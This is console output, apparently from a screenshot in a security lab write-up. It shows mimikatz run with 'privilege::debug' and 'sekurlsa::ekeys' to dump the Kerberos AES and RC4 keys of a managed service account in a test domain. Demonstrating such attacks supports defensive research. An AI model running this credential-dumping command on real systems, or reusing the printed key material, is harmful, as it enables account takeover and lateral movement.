 c:\Temp>mimikatz.exe "privilege::debug" "sekurlsa::ekeys"
.#####.   mimikatz 2.2.0 (x64) #18362 May  2 2020 16:23:51
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::ekeys
Authentication Id : 0 ; 664486 (00000000:000a23a6)
Session           : Service from 0
User Name         : SVC-LAB-GMSA1$
Domain            : TRDLab
Logon Server      : TRDC11
Logon Time        : 5/11/2020 3:29:23 PM
SID               : S-1-5-21-2432332239-2599308296-2695554457-1631
* Username : SVC-LAB-GMSA1$
* Domain   : LAB.TRIMARCRESEARCH.COM
* Password : (null)
* Key List :
aes256_hmac       4c67e3be81c8e720882cf309c758ebc13c6159696155a125ebb599fc6854ee67
rc4_hmac_nt       2f3911f43bb7d938a2ebb73f08a08302
rc4_hmac_old      2f3911f43bb7d938a2ebb73f08a08302
rc4_md4           2f3911f43bb7d938a2ebb73f08a08302
rc4_hmac_nt_exp   2f3911f43bb7d938a2ebb73f08a08302
rc4_hmac_old_exp  2f3911f43bb7d938a2ebb73f08a08302